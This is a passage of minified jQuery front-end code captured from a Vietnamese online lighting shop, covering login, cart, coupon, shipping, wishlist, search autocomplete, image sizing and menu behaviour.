valid=jQuery("#loginform").validationEngine('validate');jQuery('#loginform').validationEngine({focusFirstField:true});if(valid){$.ajax({type:"POST",dataType:"json",url:base_url()+'dang-nhap',data:{email:$('#login-username').val(),pass:$('#login-password').val()},success:function(result){if(result.check==true){window.location=window.location.href;}if(result.check==false){$('#login-alert').html(result.mss_success);$('#login-alert').show();}}});}}function getModalForgotPass(){$('.modal').remove();$.ajax({url:base_url()+'modal/forgotPass',dataType:"html",type:"POST",data:{status:1},success:function(res){$('body').append(res);$("#myModal").modal();}});}function check_mail(){if($('#frmNewsLetter').validationEngine('validate')){$.ajax({type:"POST",dataType:"json",url:base_url()+'users_frontend/check_email',data:{email:$('#email').val()},success:function(result){if(result.check==false){$('#alert_mesage').html(result.mss);$('#alert_mesage').show();}else if(result.check==true){$('#frmNewsLetter').submit();}}});}}function addToCart(){var qty=$('#txtQty').val();var id=$('#item_select_id').val();$.ajax({url:base_url()+'cart/addCartItemSelect',type:"POST",dataType:"html",data:{id:id,qty:qty},beforeSend:function(){$("#myModal").remove();$('body').append('<div id="ajax_loader" class="ajax-load-qa">&nbsp;</div>');},success:function(res){viewCart();$('body').append(res);$("#myModal").modal();},complete:function(){$('#ajax_loader').remove();}});}function add_To_Cart(id){var qty=$('#txtQty').val();$.ajax({url:base_url()+'cart/addCartItemSelect',type:"POST",dataType:"html",data:{id:id,qty:qty},beforeSend:function(){$("#myModal").remove();$('body').append('<div id="ajax_loader" class="ajax-load-qa">&nbsp;</div>');},success:function(res){viewCart();$('body').append(res);$("#myModal").modal();},complete:function(){$('#ajax_loader').remove();}});}function checkCoupon(){var couponcode=jQuery('#coupon_code').val();var sub_total=parseInt(jQuery('#sub_total').val());var shipping=parseInt(jQuery('#shipping').val());if(couponcode!==''){jQuery.ajax({url:base_url()+'cart/checkCoupon',dataType:"json",type:"POST",data:{code:couponcode,shipping:shipping},success:function(res){if(res.check==false){alert('Mã không chính xác ! Vui lòng thử lại.');}else{jQuery('#value_coupone').val(res.coupon_price);jQuery('#sub_total').val(res.total_cart);jQuery('#thongbao').html('<div class="discount text-danger">Đơn hàng của bạn được giảm '+res.coupon_price+'%</div>');jQuery('#total_cart').html(number_format(res.total_cart)+'đ');}}});}else{alert('Mã bạn chưa nhập ! Vui lòng thử lại.');}}function update_shipping(val){var couponcode=parseInt(jQuery('#value_coupone').val());var shipping=parseInt(jQuery('#shipping').val());var total_price=parseInt(jQuery('#total_price').val());jQuery.ajax({url:base_url()+'cart/update_shipping',dataType:"json",type:"POST",data:{couponcode:couponcode,shipping:shipping},success:function(res){jQuery('#price_shipping').val(res.price_shipping);jQuery('#sub_total').val(res.total_cart);jQuery('#ship_price').html(number_format(res.price_shipping)+'đ');jQuery('#total_cart').html(number_format(res.total_cart)+'đ');}});}function upQuantity(obj){var rowid=$(obj).data('bind');var qtl=document.getElementById("qty-"+rowid).value;var newVal=parseFloat(qtl)+1;var couponcode=jQuery('#value_coupone').val();var shipping=parseInt(jQuery('#shipping').val());$('#qty-'+rowid).val(newVal);updateCart(rowid,newVal,couponcode,shipping);}function updateCart(rowid,qty,couponcode,shipping){$.ajax({url:base_url()+'cart/updateQuantity',type:"POST",dataType:"html",data:{qty:qty,rowid:rowid,couponcode:couponcode,shipping:shipping},beforeSend:function(){$('body').append('<div id="ajax_loader" class="ajax-load-qa">&nbsp;</div>');},success:function(res){$("#cart-content").html(res);},complete:function(){$('#ajax_loader').remove();}});}function downQuantiy(obj){var rowid=$(obj).data('bind');var qtl=$('#qty-'+rowid).val();var couponcode=jQuery('#value_coupone').val();var shipping=parseInt(jQuery('#shipping').val());if(qtl<=1){return false;}else{var newVal=parseFloat(qtl)-1;$('#qty-'+rowid).val(newVal);updateCart(rowid,newVal,couponcode,shipping);}}function loadComment(page,numberpage){var baseurl=$('#base_url').val();$.ajax({url:baseurl+'comment/getComment_ajax',type:"POST",dataType:"html",data:{itemId:$('#block-comments').attr('data-box-id'),page:page,number_per_page:numberpage},success:function(res){$('#block-comments').html(res);}})}jQuery(window).load(function(){caculate_init();});function caculate_init(){$('.title_main_1 > h2 >a').each(function(){ah=$(this).height();if(ah>20){$(this).parent().addClass('tit-center');}});}function qtl_up(){var qtl=document.getElementById("txtQty").value;var newVal=parseFloat(qtl)+1;$('#txtQty').val(newVal);$('#txtqty').val(newVal);}function qtl_dow(){var qtl=$('#txtQty').val();if(qtl<=1){return false;}else{var newVal=parseFloat(qtl)-1;$('#txtQty').val(newVal);$('#txtqty').val(newVal);}}function login2(){var valid=jQuery("#loginform").validationEngine('validate');jQuery('#loginform').validationEngine({focusFirstField:true});if(valid){$.ajax({type:"POST",dataType:"json",url:base_url()+'dang-nhap',data:{email:$('#login-username').val(),pass:$('#login-password').val()},success:function(result){if(result.check==true){location.reload();}if(result.check==false){$('#login-alert').html(result.mess);$('#login-alert').css("display",'block');setTimeout(function(){$('#login-alert').hide();},5000);return false;}}});}}function changePassModal(){$('.modal').remove();$.ajax({url:base_url()+'modal/changePass',dataType:"html",type:"POST",data:{status:1},success:function(res){$('body').append(res);$("#myModal").modal();}});}$(document.body).on('click',function(){jQuery('.autosearch').hide();;});$('#coupon_Code').on("click",function(){});function huyCode(){var code='';$.ajax({type:"POST",url:base_url()+'cart/checkCode',dataType:"json",data:{code:code},success:function(res){if(res.check==false){$('#coupon_Code').val('');$('#huy_code').hide();$('#check_code').show();$('.price-code').html(res.price_code);$('#price-code').val(res.price_code);$('#code_sale').val(code);$('#total_cart').html(res.total);$('#value_total_cart').val(res.total);}else{}}});}function viewCart(){$.ajax({url:base_url()+'cart/displayCart',type:"POST",dataType:"html",data:{id:1},success:function(res){$("#head-cart-box").html(res);}});}function updateCartP(rowid,qty){$.ajax({url:base_url()+'cart/updateQuantityP',type:"POST",dataType:"html",data:{qty:qty,rowid:rowid},beforeSend:function(){$('body').append('<div id="ajax_loader" class="ajax-load-qa">&nbsp;</div>');},success:function(res){viewCart();$("#cart-content").html(res);},complete:function(){$('#ajax_loader').remove();}});}function upQuantityP(obj){var rowid=$(obj).data('bind');var qtl=document.getElementById("qty-"+rowid).value;var newVal=parseFloat(qtl)+1;$('#qty-'+rowid).val(newVal);updateCartP(rowid,newVal);}function downQuantiyP(obj){var rowid=$(obj).data('bind');var qtl=$('#qty-'+rowid).val();if(qtl<=1){return false;}else{var newVal=parseFloat(qtl)-1;$('#qty-'+rowid).val(newVal);updateCartP(rowid,newVal);}}function auto_complete(obj){$('.autosearch').remove();var name=$(obj).val();$.ajax({type:"POST",dataType:"html",url:base_url()+"get-data-search",data:{name:name},success:function(result){$('.search_query').after(result);$('.autosearch').dropdown('toggle');}})}function favorite(pro_id,user_id){$.ajax({type:"POST",dataType:"json",url:base_url()+'customer/addWishList',data:{pro_id:pro_id,user_id:user_id},success:function(res){if(res.check==false){var html='<div id="marioe" class="modal fade" role="dialog">';html+='<div class="modal-dialog">';html+='<div class="modal-content">';html+='<div class="modal-header">';html+='<button type="button" class="close" data-dismiss="modal">&times;</button>';html+='<h4 class="modal-title text-center">Thông báo</h4>';html+='</div>';html+='<div class="modal-body"> <p class="mess">'+res.mess+'. <a href="'+base_url()+'san-pham-yeu-thich">Xem thêm</a></p></div>';html+='</div>';html+='</div>';html+='</div>';$('body').append(html);$("#marioe").modal();}else{var t='<div class="alert alert-success alert-dismissible alert-ml" role="alert"\
                    style="position: absolute;right: 40px;top:0px;width:250px; padding: 15px 5px; ">\
                        Sản phẩm đã được thêm vào danh sách yêu thích !\
                    </div>';$('#show_added').html(t);setTimeout(function(){$('#show_added').empty();},5000)}}});}if(window.innerWidth>768){$(window).scroll(function(){if($(window).scrollTop()>=100){$('.sticky-headerz').addClass('fixedz');}else{$('.sticky-headerz').removeClass('fixedz');}});}if(window.innerWidth>320){$(window).scroll(function(){if($(window).scrollTop()>=100){$('.sticky-headerz').addClass('clearfixz');}else{$('.sticky-headerz').removeClass('clearfixz');}});}if(window.innerWidth<667){$(window).scroll(function(){if($(window).scrollTop()>=100){$('.label-search').addClass('none');}else{$('.label-search').removeClass('none');}});}$(function(){$('.search-panel .dropdown-menu').find('a').click(function(e){e.preventDefault();$(this).attr("href").replace("#","");var param=$(this).data('value');var concept=$(this).text();$('.search-panel #search_concept').html(concept);$('.input-group #cate_id').val(param);});});$(function(){$('.m-search').click(function(){$('.label-search').toggleClass('show');});});function buynow(id){var qty=1;$.ajax({url:base_url()+'cart/buy_now',type:"POST",dataType:"html",data:{id:id,qty:qty},beforeSend:function(){$("#myModal").remove();$('body').append('<div id="ajax_loader" class="ajax-load-qa">&nbsp;</div>');},success:function(res){$('body').append(res);$("#myModal").modal();},complete:function(){$('#ajax_loader').remove();}});}

--- FILE ---
content_type: application/javascript
request_url: http://denledquangtrung.vn/assets/js/front_end/style-img.js
body_size: 515
content:
function render_size(){var h_7065=$('.h_7065 img').width();$('.h_7065 img').height(0.7065*parseInt(h_7065));var h_1=$('.h_1 img').width();$('.h_1 img').height(1*parseInt(h_1));var h_63=$('.h_63 img').width();$('.h_63 img').height(0.63*parseInt(h_63));var h_68=$('.h_68 img').width();$('.h_68 img').height(0.68*parseInt(h_68));var h_1827=$('.h_1827 img').width();$('.h_1827 img').height(1.1827*parseInt(h_1827));var h_5621=$('.h_5621 img').width();$('.h_5621 img').height(0.5621*parseInt(h_5621));var h_168=$('.h_168 img').width();$('.h_168 img').height(1.168*parseInt(h_168));}function Render_img(){'use strict';if($('.imgRow').length){$(".reRenderImg img").css('height','auto');$(".imgRow").each(function(){var thisRow,imgs,w,h,ratio;thisRow=$(this);imgs=thisRow.find(".reRenderImg img");w=imgs.width();h=imgs.height();ratio=h/w;imgs.height(Math.ceil(ratio*parseInt(w)));});}}var t;function debounce_render(){clearTimeout(t);t=setTimeout(Render_img,50);}$(window).on('load',function(){render_size();var url=window.location.href;$('.menu-item  a[href="'+url+'"]').parent().addClass('active');});$(window).resize(function(){render_size();debounce_render();});

--- FILE ---
content_type: application/javascript
request_url: http://denledquangtrung.vn/assets/js/front_end/menu-2.js
body_size: 600
content:
$(function(){var html=$('html, body'),navContainer=$('.nav-container'),navToggle=$('.nav-toggle'),navDropdownToggle=$('.has-dropdown');navToggle.on('click',function(e){var $this=$(this);e.preventDefault();$this.toggleClass('is-active');navContainer.toggleClass('is-visible');html.toggleClass('nav-open');});navDropdownToggle.on('click',function(){var $this=$(this);$this.toggleClass('is-active').children('ul').toggleClass('is-visible');});navDropdownToggle.on('click','*',function(e){e.stopPropagation();});});$(function(){$('.drop-button, .dropdown-content .close').click(function(e){e.preventDefault();$(this).parents('li').find('.dropdown-content').toggleClass('visible')})
$(document).click(function(event){if(!($(event.target).closest(".search-drop").length)){$(".dropdown-content").removeClass('visible');}});})
$(function(){$('.dropdown').click(function(e){var thiss=$(this);thiss.toggleClass('is-active');});$('.dropdown').on('click','*',function(e){e.stopPropagation();});if($('.sticky-header').length){var _this=$('.sticky-header');_this.after("<div class='after-fixed'></div>");var stickyPos=_this.offset().top;$('.after-fixed').css('padding-top',$('.fixed').height());$(window).scroll(function(){if(window.innerWidth>992){if($(window).scrollTop()>=stickyPos){_this.addClass('fixed');$('.after-fixed').css('padding-top',$('.fixed').height());}else{_this.removeClass('fixed');$('.after-fixed').css('padding-top','0px');}}else{_this.removeClass('fixed');$('.after-fixed').css('padding-top','0px');}})}})